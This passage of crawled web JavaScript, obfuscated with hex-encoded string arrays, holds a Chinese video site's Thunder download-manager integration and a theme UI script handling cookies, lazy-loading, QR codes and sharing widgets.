61\x70\x63\x74\x72\x6C\x5F\x68\x69\x73\x74\x6F\x72\x79","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x74\x68\x75\x6E\x64\x65\x72\x2D\x64\x61\x70\x63\x74\x72\x6C","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4B\x41\x4E\x4B\x41\x4E","\x49\x4E\x53\x54\x41\x4C\x4C","\x49\x58\x4D\x50\x50\x41\x43\x4B\x41\x47\x45\x54\x59\x50\x45","\x53\x58\x4D\x50\x34\x41\x52\x47","\x22","\x22\x20\x2F\x74\x69\x74\x6C\x65\x20\x22","\x22\x20\x2F\x73\x74\x61\x72\x74\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22\x20\x2F\x6F\x70\x65\x6E\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22","\u8BF7\u5148\u4E0B\u8F7D\u5B89\u88C5\u8FC5\u96F7\u770B\u770B\uFF0C\u70B9\u786E\u5B9A\u8FDB\u5165\u8FC5\u96F7\u770B\u770B\u5B98\u7F51\u4E0B\u8F7D","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6B\x61\x6E\x6B\x61\x6E\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2F\x78\x6D\x70\x2E\x68\x74\x6D\x6C","\x6F\x70\x65\x6E","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x73\x75\x63\x63\x65\x73\x73","\u5730\u5740\u590D\u5236\u6210\u529F","\x65\x61\x63\x68","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x2E\x43\x6F\x64\x79\x75\x72\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72"];$(function(){$[__Ox5ad01[0x3b]](__Ox5ad01[0x0],function(){$(__Ox5ad01[0xd])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x2]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();var _0xef11x3=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x9])[__Ox5ad01[0x7]](0)[__Ox5ad01[0x8]]();thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],tasks:[{name:_0xef11x3,url:_0xef11x2,size:0}]})});$(__Ox5ad01[0x12])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(_0xef11x4){var _0xef11x5=$(this)[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0x3]](__Ox5ad01[0xe]);for(let _0xef11x6=_0xef11x5[__Ox5ad01[0x10]];_0xef11x6--;){_0xef11x5[_0xef11x6][__Ox5ad01[0x11]]= this[__Ox5ad01[0x11]]}});$(__Ox5ad01[0x1e])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){checked= $(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x13]);if(checked[__Ox5ad01[0x10]]< 1){layer[__Ox5ad01[0x16]](__Ox5ad01[0x15])}else {var _0xef11x7=[];var _0xef11x8=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x9=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x18]);for(let _0xef11x6=0;_0xef11x6< _0xef11x8[__Ox5ad01[0x10]];++_0xef11x6){if(_0xef11x9[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x1a]](__Ox5ad01[0x19])){var _0xef11xa={url:_0xef11x8[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x6]](),size:0};_0xef11x7[__Ox5ad01[0x1b]](_0xef11xa)}};thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],installFile:__Ox5ad01[0x1c],taskGroupName:__Ox5ad01[0x1d],tasks:_0xef11x7,excludePath:__Ox5ad01[0x1c]})}});if($(__Ox5ad01[0x1f])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x1f])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();_0xef11xf(_0xef11x2,__Ox5ad01[0x1c])});var _0xef11xb=null;function _0xef11xc(){if(null== _0xef11xb){try{if(window[__Ox5ad01[0x20]]){_0xef11xb=  new ActiveXObject(__Ox5ad01[0x21])}else {var _0xef11xd=navigator[__Ox5ad01[0x22]];for(var _0xef11xe=0;_0xef11xe< _0xef11xd[__Ox5ad01[0x10]];_0xef11xe++){try{if(_0xef11xd[_0xef11xe][__Ox5ad01[0x25]][__Ox5ad01[0x24]](__Ox5ad01[0x23])!=  -1){var _0xef11x4=document[__Ox5ad01[0x27]](__Ox5ad01[0x26]);_0xef11x4[__Ox5ad01[0x28]]= __Ox5ad01[0x29];_0xef11x4[__Ox5ad01[0x2a]]= __Ox5ad01[0x2b];_0xef11x4[__Ox5ad01[0x2c]]= 0;_0xef11x4[__Ox5ad01[0x2d]]= 0;document[__Ox5ad01[0x2f]][__Ox5ad01[0x2e]](_0xef11x4);break}}catch(_0xef11x4){}};_0xef11xb= document[__Ox5ad01[0x30]](__Ox5ad01[0x29])}}catch(_0xef11x4){}};return _0xef11xb}function _0xef11xf(_0xef11x2,_0xef11x10){var _0xef11x11=_0xef11xc();try{var _0xef11x12=_0xef11x11.GetThunderVer(__Ox5ad01[0x31],__Ox5ad01[0x32]);var _0xef11x13=_0xef11x11.Get(__Ox5ad01[0x33]);if(_0xef11x12&& _0xef11x13&& _0xef11x12>= 672&& _0xef11x13>= 2401){_0xef11x11.Put(__Ox5ad01[0x34],__Ox5ad01[0x35]+ _0xef11x2+ __Ox5ad01[0x36]+ _0xef11x10+ __Ox5ad01[0x37])}else {var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}catch(e){var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}}});if($(__Ox5ad01[0x14])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x3f])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x6]]();var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})};if($(__Ox5ad01[0x40])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x40])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x42]](__Ox5ad01[0x41]);var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})}})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 7044
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56677=["\x55\x52\x4C","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x74\x6C\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x62\x72\x6F\x77\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x63\x61\x6E\x76\x61\x73","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6D\x61\x74\x63\x68","\x41\x6E\x64\x72\x6F\x69\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x4C\x69\x6E\x75\x78","\x69\x50\x68\x6F\x6E\x65","\x4D\x61\x63","\x69\x50\x61\x64","\x54\x72\x69\x64\x65\x6E\x74","\x50\x72\x65\x73\x74\x6F","\x41\x70\x70\x6C\x65\x57\x65\x62\x4B\x69\x74","\x47\x65\x63\x6B\x6F","\x4B\x48\x54\x4D\x4C","\x4D\x69\x63\x72\x6F\x4D\x65\x73\x73\x65\x6E\x67\x65\x72","","\x2F","\x63\x6F\x6F\x6B\x69\x65","\x63\x6F\x6E\x66\x69\x72\x6D","\x72\x65\x6C\x6F\x61\x64","\x67\x65\x74","\x6A\x73\x6F\x6E","\x61\x6A\x61\x78","\x6C\x65\x6E\x67\x74\x68","\x2E\x6E\x61\x76\x2D\x73\x6C\x69\x64\x65","\x64\x61\x74\x61\x2D\x61\x6C\x69\x67\x6E","\x61\x74\x74\x72","\x4E\x61\x76","\x4D\x6F\x62\x69\x6C\x65","\x65\x61\x63\x68","\x69\x6E\x64\x65\x78","\x2E\x61\x63\x74\x69\x76\x65","\x66\x69\x6E\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x77\x65\x69\x78\x69\x6E","\x75\x73\x65\x72\x61\x67\x65\x6E\x74","\x42\x72\x6F\x77\x73\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x77\x65\x69\x78\x69\x6E\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x6F\x74\x68\x65\x72\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x72\x65\x6D\x6F\x76\x65","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65","\x6D\x6F\x64\x61\x6C\x2D\x6F\x70\x65\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x2D\x73\x68\x61\x72\x65","\x66\x61\x64\x65\x49\x6E","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x2E\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x23\x71\x72\x63\x6F\x64\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x64\x61\x72\x6B","\x64\x61\x74\x61\x2D\x6C\x69\x67\x68\x74","\x51\x72\x63\x6F\x64\x65","\x49\x6D\x61\x67\x65\x73","\x63\x6C\x61\x73\x73","\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65","\x68\x72\x65\x66","\x71\x72\x63\x6F\x64\x65","\x48","\x43\x6F\x72\x72\x65\x63\x74\x4C\x65\x76\x65\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x64\x6F\x74\x73","\x64\x61\x74\x61\x2D\x6E\x65\x78\x74","\x64\x61\x74\x61\x2D\x70\x6C\x61\x79","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x75\x72\x6C","\x43\x6F\x70\x79","\x4C\x69\x6E\x6B","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x6C\x69\x6E\x6B","\x68\x74\x6D\x6C","\x2E\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x72\x65\x6E\x74","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x68\x74\x6D\x6C","\x73\x75\x63\x63\x65\x73\x73","\u590D\u5236\u6210\u529F","\x6D\x73\x67","\x6F\x6E","\x65\x72\x72\x6F\x72","\u590D\u5236\u5931\u8D25\uFF0C\u8BF7\u624B\u52A8\u590D\u5236","\x76\x61\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x73\x68\x6F\x72\x74","\x47\x45\x54","\x73\x68\x6F\x72\x74\x61\x70\x69","\x6A\x73\x6F\x6E\x70","\x75\x72\x6C\x5F\x73\x68\x6F\x72\x74","\x64\x61\x74\x61","\x2E\x6D\x79\x75\x69\x2D\x73\x68\x6F\x72\x74","\x6C\x61\x79\x75\x69\x2D\x6C\x61\x79\x65\x72\x2D\x72\x69\x6D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E\x3C\x70\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x34\x30\x22\x20\x2F\x3E\x3C\x2F\x70\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x70\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x43\x6F\x6F\x6B\x69\x65","\x70\x78","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x75\x70","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x64\x6F\x77\x6E","\x69\x6E\x69\x74","\x74\x6F\x67\x67\x6C\x65","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x62\x6F\x78","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x68\x6F\x76\x65\x72","\x70\x6F\x70\x75\x70\x2D\x76\x69\x73\x69\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x69\x64\x64\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70","\x73\x68\x6F\x77\x6E\x2E\x62\x73\x2E\x74\x61\x62","\x74\x65\x78\x74","\x74\x61\x72\x67\x65\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x73\x70\x61\x6E\x2E\x61\x63\x74\x69\x76\x65\x2D\x74\x61\x62","\x61\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x61\x62\x22\x5D","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x73\x6B\x69\x6E\x27\x5D","\x65\x71","\u6B63\u5728\u5207\u6362\u76AE\u80A4\uFF0C\u8BF7\u7A0D\u540E\x2E\x2E\x2E","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x5D","\x73\x6B\x69\x6E\x43\x6F\x6C\x6F\x72","\x2E\x62\x74\x6E\x73\x6B\x69\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6C\x69","\x63\x6C\x6F\x6E\x65","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x2E\x73\x6F\x72\x74\x2D\x6C\x69\x73\x74","\x2E\x73\x6F\x72\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x61\x63\x74\x69\x6F\x6E","\x23\x73\x65\x61\x72\x63\x68","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x2E\x74\x65\x78\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x70\x2C\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x6C\x69","\x2E\x73\x65\x61\x72\x63\x68\x5F\x77\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x5F\x73\x75\x62\x6D\x69\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x6F\x78","\x68\x69\x64\x65","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x63\x74\x69\x76\x65","\x66\x6F\x63\x75\x73","\x2E\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x2E\x68\x65\x61\x64\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x73\x68\x6F\x77","\x2E\x73\x65\x61\x72\x63\x68\x2D\x63\x6C\x6F\x73\x65","\x2E\x6F\x70\x65\x6E\x2D\x73\x65\x61\x72\x63\x68","\x2E\x73\x6B\x65\x74\x63\x68","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x2E\x64\x61\x74\x61","\x2E\x64\x65\x74\x61\x69\x6C\x73","\x2E\x74\x65\x78\x74\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x65","\x61\x2E\x62\x61\x63\x6B\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6E\x6F\x6E\x65","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x6F\x78","\x62\x6C\x6F\x63\x6B","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\u5C55\u5F00\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\u6536\u8D77\x20\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x74\x6E","\x2E\x76\x6F\x64\x5F\x68\x69\x73\x74\x6F\x72\x79","\x64\x61\x74\x61\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x70\x69\x63","\x64\x61\x74\x61\x2D\x70\x61\x72\x74","\x64\x61\x74\x61\x2D\x6C\x69\x6D\x69\x74","\x48\x69\x73\x74\x6F\x72\x79","\x4F\x74\x68\x65\x72","\x68\x69\x73\x74\x6F\x72\x79","\x28","\x29","\x6E\x61\x6D\x65","\x5B","\x70\x69\x63","\x6C\x69\x6E\x6B","\x70\x61\x72\x74","\x7B\x22\x6E\x61\x6D\x65\x22\x3A\x22","\x22\x2C\x22\x70\x69\x63\x22\x3A\x22","\x22\x2C\x22\x6C\x69\x6E\x6B\x22\x3A\x22","\x22\x2C\x22\x70\x61\x72\x74\x22\x3A\x22","\x22\x7D","\x2C","\x5D","\x22\x7D\x2C","\x22\x7D\x5D","\x23\x70\x6C\x61\x79\x65\x72\x2D\x6C\x65\x66\x74","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x23\x70\x6C\x61\x79\x6C\x69\x73\x74\x20\x6C\x69\x2E\x61\x63\x74\x69\x76\x65","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72\x2D\x69\x73","\x6D\x6F\x62\x69\x6C\x65","\x61\x75\x74\x6F","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64","\x66\x69\x78\x65\x64\x20\x66\x61\x64\x65\x49\x6E\x44\x6F\x77\x6E","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64\x2D\x6F\x66\x66","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x6F\x78","\x70\x61\x72\x65\x6E\x74\x73","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x74\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x6C\x69\x3A\x66\x69\x72\x73\x74","\x30\x70\x78","\x75\x6C","\x2E\x62\x64\x73\x68\x61\x72\x65","\x5F\x62\x64\x5F\x73\x68\x61\x72\x65\x5F\x63\x6F\x6E\x66\x69\x67","\x74\x70\x6C","\x73\x74\x61\x74\x69\x63\x73\x2F\x63\x73\x73\x2F\x6D\x79\x74\x68\x65\x6D\x65\x2D\x73\x68\x61\x72\x65\x2E\x63\x73\x73","\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x62\x64\x61\x70\x69","\x3F\x63\x64\x6E\x76\x65\x72\x73\x69\x6F\x6E\x3D"];var MyTheme={'\x42\x72\x6F\x77\x73\x65\x72':{url:document[__Ox56677[0x0]],domain:document[__Ox56677[0x1]],title:document[__Ox56677[0x2]],language:(navigator[__Ox56677[0x4]]|| navigator[__Ox56677[0x5]])[__Ox56677[0x3]](),canvas:function(){return !!document[__Ox56677[0x8]](__Ox56677[0x7])[__Ox56677[0x6]]}(),useragent:function(){var _0x6265x2=navigator[__Ox56677[0x9]];return {mobile:!!_0x6265x2[__Ox56677[0xa]](/AppleWebKit.*Mobile.*/),ios:!!_0x6265x2[__Ox56677[0xa]](/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xb]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xd]),iPhone:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xe]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xf]),iPad:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x10]),trident:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x11]),presto:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x12]),webKit:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x13]),gecko:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x14]) && -1== _0x6265x2[__Ox56677[0xc]](__Ox56677[0x15]),weixin:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x16])}}()},'\x43\x6F\x6F\x6B\x69\x65':{'\x53\x65\x74':function(_0x6265x3,_0x6265x4,_0x6265x5){var _0x6265x6;if(_0x6265x5){_0x6265x6= _0x6265x5}else {_0x6265x6= __Ox56677[0x17]};$[__Ox56677[0x19]](_0x6265x3,_0x6265x4,{expires:_0x6265x6,path:__Ox56677[0x18]})},'\x47\x65\x74':function(_0x6265x3){var _0x6265x7=$[__Ox56677[0x19]](_0x6265x3);return _0x6265x7},'\x44\x65\x6C':function(_0x6265x3,_0x6265x8){if(window[__Ox56677[0x1a]](_0x6265x8)){$[__Ox56677[0x19]](_0x6265x3,null,{expires:-1,path:__Ox56677[0x18]});location[__Ox56677[0x1b]]()}else {return false}}},'\x41\x6A\x61\x78':function(_0x6265x9,_0x6265xa,_0x6265xb,_0x6265xc,_0x6265xd,_0x6265xe,_0x6265xf){_0x6265xa= _0x6265xa|| __Ox56677[0x1c];_0x6265xb= _0x6265xb|| __Ox56677[0x1d];_0x6265xc= _0x6265xc|| __Ox56677[0x17];_0x6265xe= _0x6265xe|| __Ox56677[0x17];_0x6265xf= _0x6265xf|| __Ox56677[0x17];$[__Ox56677[0x1e]]({url:_0x6265x9,type:_0x6265xa,dataType:_0x6265xb,data:_0x6265xc,timeout:5000,beforeSend:function(_0x6265x10){},error:function(_0x6265x10,_0x6265x11,_0x6265x12){if(_0x6265xe){_0x6265xe(_0x6265x10,_0x6265x11,_0x6265x12)}},success:function(_0x6265xc){_0x6265xd(_0x6265xc)},complete:function(_0x6265x10,_0x6265x13){if(_0x6265xf){_0x6265xf(_0x6265x10,_0x6265x13)}}})},'\x4D\x6F\x62\x69\x6C\x65':{'\x4E\x61\x76':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x20])[__Ox56677[0x1f]]){$(__Ox56677[0x20])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16){$index= _0x6265x15[__Ox56677[0x28]](__Ox56677[0x27])[__Ox56677[0x26]]()* 1;if($index> 3){$index= $index- 3}else {$index= 0};_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,freeScroll:true,contain:true,prevNextButtons:false,pageDots:false,percentPosition:true,initialIndex:$index})}},'\x4D\x73\x68\x61\x72\x65':function(){$(__Ox56677[0x36])[__Ox56677[0x35]](function(){MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0x2a]]?$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x2d]):$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x30]);$(__Ox56677[0x32])[__Ox56677[0x35]](function(){$(__Ox56677[0x32])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x33])})})}},'\x49\x6D\x61\x67\x65\x73':{'\x4C\x61\x7A\x79\x6C\x6F\x61\x64':function(){$(__Ox56677[0x39])[__Ox56677[0x38]]({effect:__Ox56677[0x37],threshold:200,failure_limit:1,skip_invisible:false})},'\x51\x72\x63\x6F\x64\x65':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x3a])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0x3a]);MyTheme[__Ox56677[0x3f]][__Ox56677[0x3e]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3c]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3d]));_0x6265x14[__Ox56677[0x22]](__Ox56677[0x40],__Ox56677[0x41])}},'\x53\x65\x74':function(_0x6265x9,_0x6265x17,_0x6265x18){_0x6265x9= 0|| location[__Ox56677[0x42]];var _0x6265x19= new QRCode(__Ox56677[0x43],{text:_0x6265x9,width:120,height:120,colorDark:_0x6265x17,colorLight:_0x6265x18,correctLevel:QRCode[__Ox56677[0x45]][__Ox56677[0x44]]})}},'\x46\x6C\x69\x63\x6B\x69\x74\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x46])[__Ox56677[0x1f]]){$(__Ox56677[0x46])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x47]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x48]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x49]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16,_0x6265x1a,_0x6265x1b,_0x6265x1c){_0x6265x1a= _0x6265x1a|| false;_0x6265x1b= _0x6265x1b|| false;_0x6265x1c= _0x6265x1c|| 